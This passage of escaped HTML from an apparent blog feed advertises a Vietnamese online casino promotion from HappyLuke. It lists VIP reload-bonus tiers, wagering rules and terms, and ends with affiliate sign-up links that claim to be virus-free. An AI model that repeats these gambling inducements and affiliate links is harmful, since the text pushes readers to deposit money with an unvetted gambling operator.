--tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 \u0026nbsp; VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 5\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  3,125,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND. \u003Cbr \/\u003ENếu số dư Ví tiền mặt của bạn xuống dưới 25.000 VND nhưng tiền thưởng không tự động bị hủy kích hoạt, vui lòng liên hệ với bộ phận Hỗ trợ khách hàng ngay lập tức để kiểm tra tài khoản của bạn trước khi thực hiện bất kỳ khoản tiền gửi nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5730705665424130113\/comments\/default","title":"Đăng Nhận 